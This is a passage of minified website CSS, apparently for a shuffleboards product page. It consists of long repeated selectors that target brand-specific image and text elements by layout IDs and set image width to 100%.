.custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img{width:100%}.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-nixon 